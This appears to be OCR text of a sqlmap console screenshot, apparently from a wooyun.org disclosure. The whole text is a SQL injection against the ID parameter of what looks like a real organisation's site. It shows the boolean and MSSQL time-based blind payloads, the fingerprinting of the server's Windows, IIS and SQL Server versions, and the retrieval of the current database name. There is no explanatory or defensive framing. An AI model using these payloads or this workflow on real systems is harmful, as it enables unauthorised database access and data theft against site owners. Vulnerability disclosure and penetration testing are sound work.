 管理员: sqlmap
Payload: ID=12 AND 8242=8242
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query - comme
nt)
Payload: ID=12 AND 2408=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)--
---
[12:22:06] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[12:22:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:22:06] [INFO] fetching current database
[12:22:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:22:06] [INFO] retrieved: C6
current database:    'C6'
[12:22:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa1.wenxian.com.cn'
[*] shutting down at 12:22:11
www.wooyun.org